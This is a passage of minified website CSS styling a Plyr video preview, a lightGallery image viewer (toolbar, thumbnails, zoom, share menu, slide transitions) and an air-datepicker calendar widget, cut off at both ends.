#000;content:"";pointer-events:none}.plyr__preview-thumb__image-container img{max-height:none;max-width:none}.plyr__preview-thumb__time-container{background:var(--plyr-video-controls-background,linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.75)));border-bottom-left-radius:calc(var(--plyr-menu-radius,8px) - 1px);border-bottom-right-radius:calc(var(--plyr-menu-radius,8px) - 1px);bottom:0;left:0;line-height:1.1;padding:20px 6px 6px;position:absolute;right:0;z-index:3}.plyr__preview-thumb__time-container span{color:#fff;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,10px))}.plyr__preview-scrubbing{bottom:0;-webkit-filter:blur(1px);filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr__sr-only{clip:rect(1px, 1px, 1px, 1px);overflow:hidden;border:0 !important;height:1px !important;padding:0 !important;position:absolute !important;width:1px !important}.plyr [hidden]{display:none !important}.plyr__controls .plyr__control svg{height:11px;width:11px}@font-face{font-family:"lg";src:url("/themes/ldb/dev/fonts/light-gallery/lg.ttf?22t19m") format("truetype"),url("/themes/ldb/dev/fonts/light-gallery/lg.woff?22t19m") format("woff"),url("/themes/ldb/dev/fonts/light-gallery/lg.svg?22t19m#lg") format("svg");font-weight:normal;font-style:normal;font-display:block}.lg-icon{font-family:"lg" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,0.45);border-radius:2px;color:#555;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;outline:none;border:none;background-color:transparent}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:0.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#000}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@keyframes lg-right-end{0%{left:0}50%{left:-30px}100%{left:0}}@-webkit-keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}@keyframes lg-left-end{0%{left:0}50%{left:30px}100%{left:0}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end 0.3s;animation:lg-right-end 0.3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end 0.3s;animation:lg-left-end 0.3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#555;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none !important;outline:medium none;background:none;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.lg-toolbar .lg-icon:hover{color:#000}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{background-color:#fff;color:#2f2f2f;padding:2rem 40px 4rem;bottom:0;font-size:16px;left:0;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:bold}.lg-sub-html p{font-size:14px;margin:5px 0 0}#lg-counter{color:#555;display:inline-block;font-size:16px;padding-left:20px;padding-top:14px;vertical-align:middle}.lg-toolbar,.lg-prev,.lg-next{opacity:1;-webkit-transition:-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;-webkit-transition:opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;transition:opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear;transition:transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s,color 0.2s linear,-webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0, -10px, 0);transform:translate3d(0, -10px, 0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(0.5, 0.5, 0.5);transform:scale3d(0.5, 0.5, 0.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;-webkit-transition:opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;transition:opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;transition:transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;transition:transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s,opacity 250ms cubic-bezier(0, 0, 0.25, 1),-webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0d0a0a;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0);-webkit-transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;transition:-webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s !important;transition-duration:0s !important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0, 0%, 0);transform:translate3d(0, 0%, 0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{border-radius:5px;cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #fff;border-radius:4px;margin-bottom:5px}@media (min-width: 1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color 0.25s ease;transition:border-color 0.25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom 0.25s ease;transition:bottom 0.25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toggle-thumb{background-color:#0d0a0a;border-radius:2px 2px 0 0;color:#555;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px;outline:medium none;border:none}.lg-outer .lg-toggle-thumb:after{content:"\e1ff"}.lg-outer .lg-toggle-thumb:hover{color:#000}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100% !important;height:100% !important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-html5 .lg-video-play{height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:0.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-video-object{width:100% !important;height:100% !important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 0.08s ease 0s;transition:opacity 0.08s ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;transition:left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);-webkit-transition:-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;-webkit-transition:opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;transition:opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;transition:transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s !important;transition:transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.15s,-webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:0.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{-webkit-box-shadow:0 0 0 2px white inset;box-shadow:0 0 0 2px white inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#000;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;transition:opacity 0.15s ease 0s, -webkit-transform 0.15s ease 0s;transition:opacity 0.15s ease 0s, transform 0.15s ease 0s;transition:opacity 0.15s ease 0s, transform 0.15s ease 0s, -webkit-transform 0.15s ease 0s;-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,0.5);border-radius:50%;-webkit-box-shadow:0 0 0 8px rgba(255,255,255,0.7) inset;box-shadow:0 0 0 8px rgba(255,255,255,0.7) inset;display:block;height:12px;-webkit-transition:box-shadow 0.3s ease 0s;-webkit-transition:-webkit-box-shadow 0.3s ease 0s;transition:-webkit-box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s;transition:box-shadow 0.3s ease 0s, -webkit-box-shadow 0.3s ease 0s;width:12px}.lg-outer .lg-pager:hover,.lg-outer .lg-pager:focus{-webkit-box-shadow:0 0 0 8px white inset;box-shadow:0 0 0 8px white inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,0.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear 0.18s, opacity 0.18s linear 0s;transition:visibility 0s linear 0.18s, opacity 0.18s linear 0s}.lg-outer.lg-dropdown-active .lg-dropdown,.lg-outer.lg-dropdown-active #lg-dropdown-overlay{-webkit-transition-delay:0s;transition-delay:0s;-webkit-transform:translate3d(0, 0px, 0);transform:translate3d(0, 0px, 0);opacity:1;visibility:visible}.lg-outer.lg-dropdown-active #lg-share{color:#000}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0, 5px, 0);transform:translate3d(0, 5px, 0);-webkit-transition:-webkit-transform 0.18s linear 0s,
 visibility 0s linear 0.5s, opacity 0.18s linear 0s;-webkit-transition:visibility 0s linear 0.5s,
 opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;transition:visibility 0s linear 0.5s,
 opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s;transition:transform 0.18s linear 0s, visibility 0s linear 0.5s,
 opacity 0.18s linear 0s;transition:transform 0.18s linear 0s, visibility 0s linear 0.5s,
 opacity 0.18s linear 0s, -webkit-transform 0.18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#fff;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0px}.lg-outer .lg-dropdown>li:hover a,.lg-outer .lg-dropdown>li:hover .lg-icon{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,0.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e904"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e907"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e905"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e906"}.lg-outer .lg-img-rotate{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0;-webkit-transition:-webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;transition:-webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;transition:transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s;transition:transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s, -webkit-transform 0.3s cubic-bezier(0.32, 0, 0.67, 0) 0s}.lg-rotate-left:after{content:"\e900"}.lg-rotate-right:after{content:"\e901"}.lg-icon.lg-flip-hor,.lg-icon.lg-flip-ver{font-size:26px}.lg-flip-hor:after{content:"\e902"}.lg-flip-ver:after{content:"\e903"}.lg-group{*zoom:1}.lg-group:before,.lg-group:after{display:table;content:"";line-height:0}.lg-group:after{clear:both}.lg-outer{width:100%;height:100%;position:fixed;top:0;left:0;z-index:7001;opacity:0;outline:none;-webkit-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-prev-slide,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-current{-webkit-transition-duration:inherit !important;transition-duration:inherit !important;-webkit-transition-timing-function:inherit !important;transition-timing-function:inherit !important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-current{-webkit-transition-duration:0s !important;transition-duration:0s !important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{display:none !important}.lg-outer.lg-css3 .lg-prev-slide,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide{display:inline-block !important}.lg-outer.lg-css .lg-current{display:inline-block !important}.lg-outer .lg-item,.lg-outer .lg-img-wrap{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-item:before,.lg-outer .lg-img-wrap:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto !important;height:auto !important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html{display:none}.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:7000;background-color:#fff;opacity:0;-webkit-transition:opacity 0.15s ease 0s;transition:opacity 0.15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-prev-slide,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-current{-webkit-transition:none 0s ease 0s !important;transition:none 0s ease 0s !important}.lg-css3.lg-use-css3 .lg-item{-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-prev-slide,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-current{-webkit-transition:opacity 0.1s ease 0s;transition:opacity 0.1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transition:-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;-webkit-transition:opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;transition:opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s;transition:transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;transition:transform 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s,-webkit-transform 1s cubic-bezier(0, 0, 0.25, 1) 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{-webkit-transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s;transition:left 1s cubic-bezier(0, 0, 0.25, 1) 0s,opacity 0.1s ease 0s}.lg-sub-html{font-size:16px;font-weight:500}.air-datepicker-cell.-year-.-other-decade-,.air-datepicker-cell.-day-.-other-month-{color:var(--adp-color-other-month)}.air-datepicker-cell.-year-.-other-decade-:hover,.air-datepicker-cell.-day-.-other-month-:hover{color:var(--adp-color-other-month-hover)}.-disabled-.-focus-.air-datepicker-cell.-year-.-other-decade-,.-disabled-.-focus-.air-datepicker-cell.-day-.-other-month-{color:var(--adp-color-other-month)}.-selected-.air-datepicker-cell.-year-.-other-decade-,.-selected-.air-datepicker-cell.-day-.-other-month-{color:#fff;background:var(--adp-background-color-selected-other-month)}.-selected-.-focus-.air-datepicker-cell.-year-.-other-decade-,.-selected-.-focus-.air-datepicker-cell.-day-.-other-month-{background:var(--adp-background-color-selected-other-month-focused)}.-in-range-.air-datepicker-cell.-year-.-other-decade-,.-in-range-.air-datepicker-cell.-day-.-other-month-{background-color:var(--adp-background-color-in-range);color:var(--adp-color)}.-in-range-.-focus-.air-datepicker-cell.-year-.-other-decade-,.-in-range-.-focus-.air-datepicker-cell.-day-.-other-month-{background-color:var(--adp-background-color-in-range-focused)}.air-datepicker-cell.-year-.-other-decade-:empty,.air-datepicker-cell.-day-.-other-month-:empty{background:none;border:none}.air-datepicker-cell{-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:1}.air-datepicker-cell.-focus-{background:var(--adp-cell-background-color-hover)}.air-datepicker-cell.-current-{color:var(--color-aqua);font-weight:600}.air-datepicker-cell.-current-.-in-range-{color:var(--adp-color-current-date)}.air-datepicker-cell.-disabled-{cursor:default;color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-disabled-.-in-range-{color:var(--adp-color-disabled-in-range)}.air-datepicker-cell.-disabled-.-current-.-focus-{color:var(--adp-color-disabled)}.air-datepicker-cell.-in-range-{background:var(--adp-cell-background-color-in-range)}.air-datepicker-cell.-in-range-:hover{background:var(--adp-cell-background-color-in-range-hover)}.air-datepicker-cell.-range-from-{border:1px solid var(--adp-cell-border-color-in-range);background-color:var(--adp-cell-background-color-in-range)}.air-datepicker-cell.-range-to-{border:1px solid var(--adp-cell-border-color-in-range);background-color:var(--adp-cell-background-color-in-range)}.air-datepicker-cell.-selected-{color:#fff;border:none;background:var(--adp-cell-background-color-selected)}.air-datepicker-cell.-selected-.-current-{color:#fff;background:var(--adp-cell-background-color-selected)}.air-datepicker-cell.-selected-.-focus-{background:var(--adp-cell-background-color-selected-hover)}.air-datepicker-body{-webkit-transition:all var(--adp-transition-duration) var(--adp-transition-ease);transition:all var(--adp-transition-duration) var(--adp-transition-ease)}.air-datepicker-body.-hidden-{display:none}.air-datepicker-body--day-names{display:grid;grid-template-columns:repeat(7, var(--adp-day-cell-width));margin:8px 0 3px}.air-datepicker-body--day-name{color:var(--adp-day-name-color);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;text-transform:uppercase;font-size:0.8em}.air-datepicker-body--day-name.-clickable-{cursor:pointer}.air-datepicker-body--day-name.-clickable-:hover{color:var(--adp-day-name-color-hover)}.air-datepicker-body--cells{display:grid}.air-datepicker-body--cells.-days-{grid-template-columns:repeat(7, var(--adp-day-cell-width));grid-auto-rows:var(--adp-day-cell-height)}.air-datepicker-body--cells.-months-{grid-template-columns:repeat(3, 1fr);grid-auto-rows:var(--adp-month-cell-height)}.air-datepicker-body--cells.-years-{grid-template-columns:repeat(4, 1fr);grid-auto-rows:var(--adp-year-cell-height)}.air-datepicker-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border-bottom:1px solid var(--adp-border-color-inner);min-height:var(--adp-nav-height);padding:var(--adp-padding);-webkit-box-sizing:content-box;box-sizing:content-box}.-only-timepicker- .air-datepicker-nav{display:none}.air-datepicker-nav--title,.air-datepicker-nav--action{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.air-datepicker-nav--action{width:var(--adp-nav-action-size);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.air-datepicker-nav--action:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--action:active{background:var(--adp-background-color-active)}.air-datepicker-nav--action.-disabled-{visibility:hidden}.air-datepicker-nav--action svg{width:32px;height:32px}.air-datepicker-nav--action path{fill:none;stroke:var(--color-aqua);stroke-width:2px}.air-datepicker-nav--title{padding:0 8px}.air-datepicker-nav--title i{font-style:normal;color:var(--adp-nav-color-secondary);margin-left:0.3em}.air-datepicker-nav--title:hover{background:var(--adp-background-color-hover)}.air-datepicker-nav--title:active{background:var(--adp-background-color-active)}.air-datepicker-nav--title.-disabled-{cursor:default;background:none}.air-datepicker-buttons{display:grid;grid-auto-columns:1fr;grid-auto-flow:column}.air-datepicker-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--adp-btn-color);cursor:pointer;height:var(--adp-btn-height);border:none;background:rgba(255,255,255,0)}.air-datepicker-button:hover{color:var(--adp-btn-color-hover);background:var(--adp-btn-background-color-hover)}.air-datepicker-button:focus{color:var(--adp-btn-color-hover);background:var(--adp-btn-background-color-hover);outline:none}.air-datepicker-button:active{background:var(--adp-btn-background-color-active)}.air-datepicker-button span{outline:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.air-datepicker{--adp-font-family: var(--satoshi-font);--adp-font-size: 14px;--adp-width: 246px;--adp-z-index: 